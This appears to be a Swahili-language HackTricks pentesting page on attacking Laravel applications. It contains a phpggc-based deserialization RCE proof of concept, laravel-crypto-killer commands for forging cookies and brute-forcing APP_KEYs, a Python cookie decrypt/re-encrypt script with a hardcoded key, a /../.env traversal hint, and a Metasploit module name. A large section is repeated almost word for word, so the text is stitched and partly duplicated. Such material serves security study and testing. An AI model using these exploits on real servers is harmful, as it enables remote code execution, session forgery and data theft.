13 KiB
Laravel
{{#include ../../banners/hacktricks-training.md}}
Laravel SQLInjection
Soma habari kuhusu hii hapa: https://stitcher.io/blog/unsafe-sql-functions-in-laravel
APP_KEY & Msingi wa Uthibitishaji (Laravel \u003e=5.6)
Laravel inatumia AES-256-CBC (au GCM) na HMAC uaminifu chini ya uso (Illuminate\\Encryption\\Encrypter).
Ciphertext safi ambayo hatimaye inatumwa kwa mteja ni Base64 ya kitu cha JSON kama:
{
"iv" : "Base64(random 16-byte IV)",
"value": "Base64(ciphertext)",
"mac" : "HMAC_SHA256(iv||value, APP_KEY)",
"tag" : "" // only used for AEAD ciphers (GCM)
}
encrypt($value, $serialize=true) itafanya serialize() maandiko ya wazi kwa chaguo-msingi, wakati decrypt($payload, $unserialize=true) itautumia kiotomatiki unserialize() thamani iliyofichwa. Hivyo basi mshambuliaji yeyote anayejua siri ya byte 32 APP_KEY anaweza kuunda kitu kilichofichwa cha PHP kilichosajiliwa na kupata RCE kupitia mbinu za kichawi (__wakeup, __destruct, …).
Minimal PoC (framework ≥9.x):
use Illuminate\Support\Facades\Crypt;
$chain = base64_decode('<phpggc-payload>'); // e.g. phpggc Laravel/RCE13 system id -b -f
$evil = Crypt::encrypt($chain); // JSON->Base64 cipher ready to paste
Ingiza string iliyozalishwa kwenye chochote kilichovuja decrypt() sink (paramu ya njia, cookie, kikao, …).
laravel-crypto-killer 🧨
laravel-crypto-killer inafanya mchakato mzima kuwa wa kiotomatiki na kuongeza hali rahisi ya bruteforce:
# Encrypt a phpggc chain with a known APP_KEY
laravel_crypto_killer.py encrypt -k "base64:<APP_KEY>" -v "$(phpggc Laravel/RCE13 system id -b -f)"
# Decrypt a captured cookie / token
laravel_crypto_killer.py decrypt -k <APP_KEY> -v <cipher>
# Try a word-list of keys against a token (offline)
laravel_crypto_killer.py bruteforce -v <cipher> -kf appkeys.txt
The script inasaidia kwa uwazi payloads za CBC na GCM na inazalisha tena uwanja wa HMAC/tag.
Mifano halisi ya udhaifu
| Mradi | Kitu kinachoweza kuathiriwa | Mnyororo wa gadget |
|---|---|---|
| Invoice Ninja ≤v5 (CVE-2024-55555) | /route/{hash} → decrypt($hash) |
Laravel/RCE13 |
| Snipe-IT ≤v6 (CVE-2024-48987) | XSRF-TOKEN cookie wakati Passport::withCookieSerialization() imewezeshwa |
Laravel/RCE9 |
| Crater (CVE-2024-55556) | SESSION_DRIVER=cookie → laravel_session cookie |
Laravel/RCE15 |
Mchakato wa unyakuzi daima ni:
- Pata
APP_KEY(mfano wa chaguo-msingi, kuvuja kwa Git, kuvuja kwa config/.env, au brute-force) - Zalisha gadget na PHPGGC
laravel_crypto_killer.py encrypt …- Toa payload kupitia parameter/cookie inayoweza kuathiriwa → RCE
Ugunduzi wa wingi wa APP_KEY kupitia brute-force ya cookie
Kwa sababu kila jibu jipya la Laravel linaweka angalau cookie 1 iliyosimbwa (XSRF-TOKEN na kawaida laravel_session), scanner za umma za mtandao (Shodan, Censys, …) zinavuja mamilioni ya ciphertexts ambazo zinaweza kushambuliwa bila mtandao.
Matokeo muhimu ya utafiti uliochapishwa na Synacktiv (2024-2025):
- Dataset Julai 2024 » 580 k tokens, 3.99 % funguo zimevunjwa (≈23 k)
- Dataset Mei 2025 » 625 k tokens, 3.56 % funguo zimevunjwa
-
1 000 seva bado zina udhaifu kwa CVE-2018-15133 ya zamani kwa sababu tokens zinajumuisha moja kwa moja data iliyosimbwa.
- Matumizi makubwa ya funguo – Top-10 APP_KEYs zimeandikwa kwa chaguo-msingi ambazo zimesambazwa na templeti za kibiashara za Laravel (UltimatePOS, Invoice Ninja, XPanel, …).
Zana ya kibinafsi ya Go nounours inasukuma throughput ya AES-CBC/GCM brute-force hadi ~1.5 bilioni majaribio/s, ikipunguza muda wa kuvunja dataset kamili hadi <2 dakika.
Marejeleo
- Laravel: APP_KEY leakage analysis
- laravel-crypto-killer
- PHPGGC – PHP Generic Gadget Chains
- CVE-2018-15133 write-up (WithSecure)
Laravel Tricks

Modu ya Debugging
Ikiwa Laravel iko katika modu ya debugging utaweza kufikia code na data nyeti.
Kwa mfano http://127.0.0.1:8000/profiles:
Hii kwa kawaida inahitajika kwa ajili ya kutumia udhaifu mwingine wa RCE wa Laravel.
.env
Laravel huhifadhi APP inayotumia kusimbua cookies na akreditivu nyingine ndani ya faili inayoitwa .env ambayo inaweza kufikiwa kwa kutumia baadhi ya njia za kupita: /../.env
Laravel pia itaonyesha habari hii ndani ya ukurasa wa debug (ambao unaonekana wakati Laravel inapata kosa na umewezeshwa).
Kwa kutumia APP_KEY ya siri ya Laravel unaweza kusimbua na kusimbua tena cookies:
Decrypt Cookie
import os
import json
import hashlib
import sys
import hmac
import base64
import string
import requests
from Crypto.Cipher import AES
from phpserialize import loads, dumps
#https://gist.github.com/bluetechy/5580fab27510906711a2775f3c4f5ce3
def mcrypt_decrypt(value, iv):
global key
AES.key_size = [len(key)]
crypt_object = AES.new(key=key, mode=AES.MODE_CBC, IV=iv)
return crypt_object.decrypt(value)
def mcrypt_encrypt(value, iv):
global key
AES.key_size = [len(key)]
crypt_object = AES.new(key=key, mode=AES.MODE_CBC, IV=iv)
return crypt_object.encrypt(value)
def decrypt(bstring):
global key
dic = json.loads(base64.b64decode(bstring).decode())
mac = dic['mac']
value = bytes(dic['value'], 'utf-8')
iv = bytes(dic['iv'], 'utf-8')
if mac == hmac.new(key, iv+value, hashlib.sha256).hexdigest():
return mcrypt_decrypt(base64.b64decode(value), base64.b64decode(iv))
#return loads(mcrypt_decrypt(base64.b64decode(value), base64.b64decode(iv))).decode()
return ''
def encrypt(string):
global key
iv = os.urandom(16)
#string = dumps(string)
padding = 16 - len(string) % 16
string += bytes(chr(padding) * padding, 'utf-8')
value = base64.b64encode(mcrypt_encrypt(string, iv))
iv = base64.b64encode(iv)
mac = hmac.new(key, iv+value, hashlib.sha256).hexdigest()
dic = {'iv': iv.decode(), 'value': value.decode(), 'mac': mac}
return base64.b64encode(bytes(json.dumps(dic), 'utf-8'))
app_key ='HyfSfw6tOF92gKtVaLaLO4053ArgEf7Ze0ndz0v487k='
key = base64.b64decode(app_key)
decrypt('eyJpdiI6ImJ3TzlNRjV6bXFyVjJTdWZhK3JRZ1E9PSIsInZhbHVlIjoiQ3kxVDIwWkRFOE1sXC9iUUxjQ2IxSGx1V3MwS1BBXC9KUUVrTklReit0V2k3TkMxWXZJUE02cFZEeERLQU1PV1gxVForYkd1dWNhY3lpb2Nmb0J6YlNZR28rVmk1QUVJS3YwS3doTXVHSlhcL1JGY0t6YzhaaGNHR1duSktIdjF1elwvNXhrd1Q4SVlXMzBrbTV0MWk5MXFkSmQrMDJMK2F4cFRkV0xlQ0REVU1RTW5TNVMrNXRybW9rdFB4VitTcGQ0QlVlR3Vwam1IdERmaDRiMjBQS05VXC90SzhDMUVLbjdmdkUyMnQyUGtadDJHSEIyQm95SVQxQzdWXC9JNWZKXC9VZHI4Sll4Y3ErVjdLbXplTW4yK25pTGxMUEtpZVRIR090RlF0SHVkM0VaWU8yODhtaTRXcVErdUlhYzh4OXNacXJrVytqd1hjQ3FMaDhWeG5NMXFxVXB1b2V2QVFIeFwvakRsd1pUY0h6UUR6Q0UrcktDa3lFOENIeFR0bXIrbWxOM1FJaVpsTWZkSCtFcmd3aXVMZVRKYXl0RXN3cG5EMitnanJyV0xkU0E3SEUrbU0rUjlENU9YMFE0eTRhUzAyeEJwUTFsU1JvQ3d3UnIyaEJiOHA1Wmw1dz09IiwibWFjIjoiNmMzODEzZTk4MGRhZWVhMmFhMDI4MWQzMmRkNjgwNTVkMzUxMmY1NGVmZWUzOWU4ZTJhNjBiMGI5Mjg2NzVlNSJ9')
#b'{"data":"a:6:{s:6:\\"_token\\";s:40:\\"vYzY0IdalD2ZC7v9yopWlnnYnCB2NkCXPbzfQ3MV\\";s:8:\\"username\\";s:8:\\"guestc32\\";s:5:\\"order\\";s:2:\\"id\\";s:9:\\"direction\\";s:4:\\"desc\\";s:6:\\"_flash\\";a:2:{s:3:\\"old\\";a:0:{}s:3:\\"new\\";a:0:{}}s:9:\\"_previous\\";a:1:{s:3:\\"url\\";s:38:\\"http:\\/\\/206.189.25.23:31031\\/api\\/configs\\";}}","expires":1605140631}\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e'
encrypt(b'{"data":"a:6:{s:6:\\"_token\\";s:40:\\"RYB6adMfWWTSNXaDfEw74ADcfMGIFC2SwepVOiUw\\";s:8:\\"username\\";s:8:\\"guest60e\\";s:5:\\"order\\";s:8:\\"lolololo\\";s:9:\\"direction\\";s:4:\\"desc\\";s:6:\\"_flash\\";a:2:{s:3:\\"old\\";a:0:{}s:3:\\"new\\";a:0:{}}s:9:\\"_previous\\";a:1:{s:3:\\"url\\";s:38:\\"http:\\/\\/206.189.25.23:31031\\/api\\/configs\\";}}","expires":1605141157}')
Laravel Deserialization RCE
Toleo lenye udhaifu: 5.5.40 na 5.6.x kupitia 5.6.29 (https://www.cvedetails.com/cve/CVE-2018-15133/)
Hapa unaweza kupata taarifa kuhusu udhaifu wa deserialization hapa: https://labs.withsecure.com/archive/laravel-cookie-forgery-decryption-and-rce/
Unaweza kujaribu na kutumia kwa kutumia https://github.com/kozmic/laravel-poc-CVE-2018-15133
Au unaweza pia kutumia kwa metasploit: use unix/http/laravel_token_unserialize_exec
CVE-2021-3129
Deserialization nyingine: https://github.com/ambionics/laravel-exploits
Laravel SQLInjection
Soma taarifa kuhusu hii hapa: https://stitcher.io/blog/unsafe-sql-functions-in-laravel
Laravel SQLInjection
Soma taarifa kuhusu hii hapa: https://stitcher.io/blog/unsafe-sql-functions-in-laravel
APP_KEY & Encryption internals (Laravel \u003e=5.6)
Laravel inatumia AES-256-CBC (au GCM) na HMAC uadilifu chini ya uso (Illuminate\\Encryption\\Encrypter).
Ciphertext safi ambayo hatimaye inatumwa kwa mteja ni Base64 ya kitu cha JSON kama:
{
"iv" : "Base64(random 16-byte IV)",
"value": "Base64(ciphertext)",
"mac" : "HMAC_SHA256(iv||value, APP_KEY)",
"tag" : "" // only used for AEAD ciphers (GCM)
}
encrypt($value, $serialize=true) itafanya serialize() maandiko ya wazi kwa chaguo-msingi, wakati decrypt($payload, $unserialize=true) itautumia kiotomatiki unserialize() thamani iliyofichwa. Hivyo basi mshambuliaji yeyote anayejua siri ya byte 32 APP_KEY anaweza kuunda kitu kilichofichwa cha PHP kilichosajiliwa na kupata RCE kupitia mbinu za kichawi (__wakeup, __destruct, …).
Minimal PoC (framework ≥9.x):
use Illuminate\Support\Facades\Crypt;
$chain = base64_decode('<phpggc-payload>'); // e.g. phpggc Laravel/RCE13 system id -b -f
$evil = Crypt::encrypt($chain); // JSON->Base64 cipher ready to paste
Ingiza string iliyozalishwa kwenye chochote kilichovuja decrypt() sink (paramu ya njia, cookie, kikao, …).
laravel-crypto-killer 🧨
laravel-crypto-killer inafanya mchakato mzima kuwa wa kiotomatiki na kuongeza hali rahisi ya bruteforce:
# Encrypt a phpggc chain with a known APP_KEY
laravel_crypto_killer.py encrypt -k "base64:<APP_KEY>" -v "$(phpggc Laravel/RCE13 system id -b -f)"
# Decrypt a captured cookie / token
laravel_crypto_killer.py decrypt -k <APP_KEY> -v <cipher>
# Try a word-list of keys against a token (offline)
laravel_crypto_killer.py bruteforce -v <cipher> -kf appkeys.txt
The script inasaidia kwa uwazi payloads za CBC na GCM na inazalisha tena uwanja wa HMAC/tag.
Mifano halisi ya udhaifu
| Mradi | Kitu kilichoharibika | Mnyororo wa gadget |
|---|---|---|
| Invoice Ninja ≤v5 (CVE-2024-55555) | /route/{hash} → decrypt($hash) |
Laravel/RCE13 |
| Snipe-IT ≤v6 (CVE-2024-48987) | XSRF-TOKEN cookie wakati Passport::withCookieSerialization() imewezeshwa |
Laravel/RCE9 |
| Crater (CVE-2024-55556) | SESSION_DRIVER=cookie → laravel_session cookie |
Laravel/RCE15 |
Mchakato wa unyakuzi daima ni:
- Pata
APP_KEY(mfano wa chaguo-msingi, kuvuja kwa Git, kuvuja kwa config/.env, au brute-force) - Zalisha gadget na PHPGGC
laravel_crypto_killer.py encrypt …- Toa payload kupitia parameter/cookie iliyoathirika → RCE
Ugunduzi wa wingi wa APP_KEY kupitia brute-force ya cookie
Kwa sababu kila jibu jipya la Laravel linaweka angalau cookie 1 iliyosimbwa (XSRF-TOKEN na kawaida laravel_session), scanner za umma za mtandao (Shodan, Censys, …) zinavuja mamilioni ya ciphertexts ambazo zinaweza kushambuliwa bila mtandao.
Utafiti uliochapishwa na Synacktiv (2024-2025) umebaini:
- Dataset Julai 2024 » 580 k tokens, 3.99 % funguo zimevunjwa (≈23 k)
- Dataset Mei 2025 » 625 k tokens, 3.56 % funguo zimevunjwa
-
1 000 seva bado zina udhaifu wa CVE-2018-15133 kwa sababu tokens zinajumuisha moja kwa moja data iliyosimbwa.
- Matumizi makubwa ya funguo – Top-10 APP_KEYs zimeandikwa kwa chaguo-msingi ambazo zimesambazwa na templeti za kibiashara za Laravel (UltimatePOS, Invoice Ninja, XPanel, …).
Zana ya kibinafsi ya Go nounours inasukuma throughput ya AES-CBC/GCM bruteforce hadi ~1.5 bilioni majaribio/s, ikipunguza muda wa kuvunja dataset kamili hadi <2 dakika.
Marejeleo
- Laravel: APP_KEY leakage analysis
- laravel-crypto-killer
- PHPGGC – PHP Generic Gadget Chains
- CVE-2018-15133 write-up (WithSecure)
{{#include ../../banners/hacktricks-training.md}}